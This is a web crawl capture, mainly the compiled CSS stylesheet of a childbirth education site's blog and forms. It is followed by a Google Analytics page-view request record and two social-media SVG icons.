form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.17647rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.58824rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.58824rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.58824rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.58824rem; margin-right: 0.58824rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.58824rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.29412rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.29412rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.17647rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.17647rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.17647rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.17647rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.17647rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.58824rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.58824rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.41176rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto; padding-bottom: 1.76471rem; max-width: 23.52941rem; text-align: center; background-color: #fff; -webkit-box-shadow: 0 0.17647rem 0.35294rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.17647rem 0.35294rem rgba(0, 0, 0, 0.16); }

.myce-callout .image-container { position: relative; overflow: hidden; min-height: 13.52941rem; max-height: 15.29412rem; }

.myce-callout img { width: 100%; min-width: calc(100% + 2px); position: absolute; top: 0; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.myce-callout .heading { padding: 0 0 0.88235rem; font-size: 1.41176rem; font-weight: 700; }

.myce-callout .description { margin-bottom: 1.17647rem; padding: 1.17647rem 2.35294rem 0; font-size: 1.23529rem; }

.myce-callout .button { background-color: #2C3330; color: #F2E9D6; }

@media screen and (min-width: 78.75em) { .myce-callout .image-container { min-height: 15.29412rem; } }

.myce-callout-recent-grads { text-align: center; margin-bottom: 0.88235rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.myce-callout-recent-grads .heading { font-size: 1.17647rem; font-weight: 700; font-family: "Montserrat", sans-serif; color: #2C3330; margin-bottom: 0.88235rem; line-height: 1.2; }

.myce-callout-recent-grads .heading span { display: block; margin-top: 0.58824rem; font-size: 0.94118rem; font-weight: 600; color: #D98889; }

.myce-callout-recent-grads .text-container { -webkit-box-flex: 0; -ms-flex: 0 0 16.76471rem; flex: 0 0 16.76471rem; font-size: 0.94118rem; margin: 0 1.17647rem; }

.myce-callout-recent-grads .image-container { margin: 0 auto 1.17647rem; position: relative; overflow: hidden; height: 285px; width: 285px; -webkit-box-shadow: 0 0 28px rgba(0, 0, 0, 0.21); box-shadow: 0 0 28px rgba(0, 0, 0, 0.21); -webkit-box-flex: 0; -ms-flex: 0 0 16.76471rem; flex: 0 0 16.76471rem; }

.myce-callout-recent-grads .image-container img { position: absolute; height: 285px; width: auto; max-width: unset; left: 50%; top: 0; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.myce-callout-recent-grads .soft { font-weight: 400; }

.myce-callout-recent-grads .description { margin-bottom: 0.58824rem; font-weight: 600; }

.myce-callout-recent-grads .button { background-color: #D98889; }

.myce-callout-recent-grads .button:hover, .myce-callout-recent-grads .button:focus { background-color: #c64e50; }

@media print, screen and (min-width: 40em) { .myce-callout-recent-grads .text-container { text-align: left; }
  .myce-callout-recent-grads .image-container { margin: 0 0 1.17647rem; } }

@media print, screen and (min-width: 64em) { .myce-callout-recent-grads { -ms-flex-wrap: nowrap; flex-wrap: nowrap; margin-bottom: 2.35294rem; }
  .myce-callout-recent-grads .image-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .myce-callout-recent-grads .text-container { -webkit-box-flex: 0; -ms-flex: 0 0 47.5%; flex: 0 0 47.5%; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 0.58824rem 0.58824rem; color: #fff; display: block; font-size: 1.17647rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.29412rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 0.58824rem; color: #fff; font-size: 1.17647rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.76471rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.47059rem; padding: 0.52941rem 0.58824rem; font-size: 0.82353rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.41176rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.17647rem 1.17647rem 0.58824rem 1.17647rem; color: #D98889; font-family: "Montserrat", sans-serif; font-size: 2.11765rem; font-weight: 700; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.17647rem 1.17647rem 1.17647rem; color: #D98889; font-size: 1.05882rem; font-weight: 400; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.58824rem 1.17647rem 0.58824rem; font-size: 0.94118rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.17647rem 1.17647rem 0.58824rem 1.17647rem; font-size: 3.52941rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.17647rem 1.17647rem 1.17647rem; font-size: 1.76471rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.58824rem 1.17647rem 0.58824rem; font-size: 1.17647rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.64706rem 0 1.17647rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.88235rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.17647rem 0 7.64706rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.58824rem 1.17647rem 0.58824rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.blog-page.content .content-text { padding: 1.76471rem 0.88235rem; }

.blog-page.content .content-sub-text { padding: 0.88235rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.76471rem 0.88235rem; }
  .blog-page.content .content-sub-text { padding: 0.88235rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.35294rem 0.58824rem 2.35294rem 0.58824rem; }
  .blog-page.content .content-sub-text { padding: 2.35294rem 0.88235rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.35294rem 0.58824rem 4.70588rem 0.58824rem; }
  .blog-page.content .content-sub-text { padding: 2.35294rem 2.35294rem 0 2.35294rem; } }

.blog-page { padding-bottom: 0; color: #2C3330; font-size: 17px; }

.blog-page hr { margin: 1.17647rem auto; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .main-article .article-heading, .blog-page .main-article .article-snippet { color: #2C3330; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.76471rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #cd6364; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.88235rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #2C3330; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: inherit; font-size: 1.05882rem; font-weight: 600; line-height: 1.1; margin: 0 0 0.58824rem; }

.blog-page .article-snippet { color: inherit; font-size: 17px; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-heading, .blog-page .main-article .article-snippet { color: #fff; }
  .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(255, 255, 255, 0.9); }
  .blog-page .article-wrap.main-article:hover .article-heading, .blog-page .article-wrap.main-article:hover .article-snippet, .blog-page .article-wrap.main-article:focus .article-heading, .blog-page .article-wrap.main-article:focus .article-snippet { color: #cd6364; }
  .blog-page .main-article .article-preview { padding: 1.17647rem 1.76471rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(44, 51, 48, 0.6); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.17647rem; }
  .blog-page .main-article .article-heading { font-size: 1.76471rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.76471rem; font-size: 1.29412rem; font-weight: 400; }

.blog-nav-menu.row { margin-right: -0.14706rem !important; margin-left: -0.14706rem !important; }

.blog-nav-menu > * { margin-bottom: 0.29412rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.14706rem; padding-left: 0.14706rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.41176rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.23529rem; padding: 0.29412rem 0.58824rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 3.23529rem; padding-right: 3.23529rem; font-size: 17px; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; color: #8a8a8a; }

.blog-search input::-webkit-input-placeholder { color: #8a8a8a; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #8a8a8a; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #8a8a8a; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #8a8a8a; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #8a8a8a; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; background: #F2E9D6; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.76471rem; line-height: 1; background-color: #fff; color: #2C3330; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.05882rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #D98889; color: #fff; }

.blog-article-nav hr { margin: 0.88235rem 0; border-top: 1px solid #D98889; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #2C3330; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #8a8a8a; font-size: 0.94118rem; font-weight: 300; padding: 0.17647rem 0.47059rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #D98889; color: #fff; }

.blog-pagination a.active { background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.76471rem; border-bottom: 1px solid #D98889; }

.post-info { margin: 0 0 0.88235rem; font-size: 0.94118rem; }

.post-image { margin: 0 0 1.76471rem; }

.post-text { margin: 0 0 1.76471rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #5A5A5A; font-size: 0.94118rem; font-weight: 600; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #cd6364; }

.blog-sidebar hr { margin: 1.17647rem 0 1.76471rem; border-width: 0.11765rem; }

.sidebar-heading { margin: 0 0 1.17647rem; padding: 0.29412rem 0.88235rem 0.29412rem 0; font-size: 1.41176rem; font-weight: 400; font-family: "Montserrat", "Montserrat", sans-serif; color: #2C3330; background-color: transparent; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.64706rem; } }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.58824rem; margin-bottom: 1.17647rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.58824rem; margin-right: -0.58824rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; min-height: 5.64706rem; }
  ul.trending-list .trending-image + * { margin-left: 1.17647rem; } }

ul.blog-categories { margin: 0 0 1.17647rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.23529rem 0; border-bottom: 1px solid #D98889; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
#GeneralInfo .columns { position: relative; }

#GeneralInfo .columns.large-order-2 { padding: 0; }

#GeneralInfo .frame:first-child, #GeneralInfo .picframe:first-child, #GeneralInfo #page-id-71 .content-text > h3:first-child:first-of-type, #page-id-71 #GeneralInfo .content-text > h3:first-child:first-of-type { border-radius: 11.76471rem; position: relative; }

@media print, screen and (min-width: 64em) { #GeneralInfo .frame:first-child, #GeneralInfo .picframe:first-child, #GeneralInfo #page-id-71 .content-text > h3:first-child:first-of-type, #page-id-71 #GeneralInfo .content-text > h3:first-child:first-of-type { position: absolute; left: -5.88235rem; bottom: 5%; border-radius: 11.76471rem; max-width: 11.76471rem; bottom: 0; left: -5.88235rem; } }

#Certification .columns:last-child { background-color: #fff; padding: 1.47059rem 2.05882rem; -webkit-box-shadow: 0 0 1.47059rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 1.47059rem rgba(0, 0, 0, 0.16); line-height: 1.5; }

#Certification .columns:last-child h3 { line-height: 1.3; }

#Certification ol li { line-height: 1.3; margin-bottom: 1.17647rem; }

#Certification ol li::marker { font-weight: 700; color: #D98889; }

#Certification .disclaimer { font-style: italic; font-weight: 300; font-size: 0.88235rem; }

@media print, screen and (min-width: 64em) { #Certification .h1 { font-size: 2.94118rem; }
  #Certification .columns:first-child { padding-right: 1.17647rem; }
  #Certification .columns:last-child { padding: 2.35294rem 2.35294rem; } }

#page-id-1261 #extraContent0 .columns:not(:first-child) * { line-height: 1.4; }

#page-id-1261 #extraContent2 { background: #2C3330 url("/images/w-overlay.png") center/cover no-repeat; color: #F2E9D6; }

#PaymentLocationDates { font-size: 1.29412rem; }

#PaymentLocationDates .columns { margin-bottom: 1.17647rem; }

#PaymentLocationDates .location-dates { padding: 1.17647rem 1.76471rem; background: #fff; color: #8a8a8a; font-size: 1.17647rem; }

#PaymentLocationDates .location-dates .button { margin-bottom: 0; }

#PaymentLocationDates .location-dates > p:first-child { color: #2C3330; }

#PaymentLocationDates .payments { background: #fff; color: #8a8a8a; margin-bottom: 1.76471rem; padding: 1.17647rem 1.76471rem; }

#page-id-2 .content-text .huge { margin-bottom: 1.17647rem; }

#page-id-2 .content-text .row:first-child .columns:first-child { position: relative; background-image: url("/images/pink-overlay.jpg"); background-position: center; background-repeat: no-repeat; margin-bottom: 1.17647rem; }

#page-id-2 .content-text .row:first-child .columns:first-child img { position: relative; }

#page-id-2 #extraContent0 a:hover, #page-id-2 #extraContent0 a:focus { color: #D98889; }

#page-id-2 #extraContent0 a:hover + * a, #page-id-2 #extraContent0 a:focus + * a { color: #D98889; }

@media print, screen and (min-width: 64em) { #page-id-2 .content { padding: 80px 0 40px; }
  #page-id-2 .content-text .row:first-child { margin-bottom: 9.41176rem; }
  #page-id-2 .content-text .row:first-child .columns img { margin-bottom: 0; }
  #page-id-2 .content-text .row:first-child .columns:first-child { padding: 0 1.76471rem; overflow: visible; margin-bottom: 0; background-image: none; }
  #page-id-2 .content-text .row:first-child .columns:first-child::before { content: ""; background-image: url("/images/pink-overlay.jpg"); background-position: center; background-repeat: no-repeat; height: calc(100% + 160px); width: 88.23529rem; position: absolute; top: 50%; right: 25%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); z-index: 0; } }

#page-id-4 .address, #page-id-4 .phone { padding-left: 1.47059rem; position: relative; }

#page-id-4 .address a, #page-id-4 .phone a { position: inline-block; color: #2C3330; }

#page-id-4 .address .material-icons, #page-id-4 .phone .material-icons { position: absolute; color: #D98889; left: -0.58824rem; top: 2px; }

#page-id-4 .content-text, #page-id-4 .content-sub-text { padding-top: 3.52941rem; padding-bottom: 3.52941rem; }

#page-id-4 .content-sub-text hr { margin-top: 1.47059rem; border-width: 2px; }

#page-id-4 .content-sub-text h3 { line-height: 1.3; }

#page-id-71 .callouts > .row { -webkit-box-pack: left; -ms-flex-pack: left; justify-content: left; }

#page-id-71 .content-text > h3:first-of-type { line-height: 1.5; padding: 1.17647rem 1.76471rem; margin-bottom: 0; }

@media print, screen and (min-width: 64em) { #page-id-71 .content-text { padding-bottom: 0; }
  #page-id-71 .content-text > h3:first-of-type { padding: 1.76471rem 2.35294rem; }
  #page-id-71 #main-content { padding: 0 0.88235rem; } }

@media print { .blog-sidebar, .blog-nav-menu, header.page-header, .sub-banner, .full-width-banner, footer.page-footer { display: none; }
  .blog-page .content-main { width: 100% !important; max-width: unset; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

a { color: #b78b5d; }

.myce-callout img { min-height: 340px; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1167246434&t=pageview&_s=1&dl=https%3A%2F%2Fwww.birthhumanity.com%2Fblog.html%3Fview%3D5GR22&ul=en-us%40posix&dt=Blog%20-%20Birth%20Humanity&sr=1280x720&vp=1280x720&_u=IGDAgEABAAAAACAAI~&jid=232537250&gjid=1607769067&cid=2094105547.1770119740&tid=UA-122839775-1&_gid=141913239.1770119740&_slc=1&z=211749145
body_size: -451
content:
2,cG-D4Z2H5YF35

--- FILE ---
content_type: image/svg+xml
request_url: https://www.birthhumanity.com/images/icon-fb.svg
body_size: 10
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.617" height="40.361"><path d="M20.2 22.7l1.121-7.3H14.31v-4.74c0-2 .979-3.946 4.118-3.946h3.186V.493A38.856 38.856 0 0015.961 0c-5.772 0-9.545 3.5-9.545 9.832V15.4H0v7.3h6.416v17.661h7.9V22.7z" fill="#f4e9d4"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.birthhumanity.com/images/icon-insta.svg
body_size: 224
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40.11" height="40.101"><path d="M20.06 9.769a10.281 10.281 0 1010.281 10.282A10.265 10.265 0 0020.06 9.769zm0 16.966a6.684 6.684 0 116.684-6.684 6.7 6.7 0 01-6.684 6.684zm13.1-17.386a2.4 2.4 0 11-2.4-2.4 2.393 2.393 0 012.4 2.4zm6.81 2.434c-.152-3.212-.886-6.058-3.239-8.4s-5.19-3.078-8.4-3.239c-3.311-.188-13.234-.188-16.545 0-3.2.152-6.049.886-8.4 3.23S.302 8.561.141 11.775c-.188 3.311-.188 13.234 0 16.545.152 3.212.886 6.058 3.239 8.4s5.19 3.078 8.4 3.239c3.311.188 13.234.188 16.545 0 3.212-.152 6.058-.886 8.4-3.239s3.078-5.19 3.239-8.4c.193-3.312.193-13.227.005-16.538zm-4.278 20.092a6.767 6.767 0 01-3.812 3.812c-2.64 1.047-8.9.805-11.821.805s-9.19.233-11.821-.805a6.767 6.767 0 01-3.811-3.812c-1.047-2.64-.805-8.9-.805-11.821s-.233-9.19.805-11.821a6.767 6.767 0 013.812-3.812c2.64-1.047 8.9-.805 11.821-.805s9.19-.233 11.821.805a6.767 6.767 0 013.812 3.812c1.047 2.64.805 8.9.805 11.821s.241 9.186-.806 11.821z" fill="#f4e9d4"/></svg>

--- FILE ---
content_type: text/plain
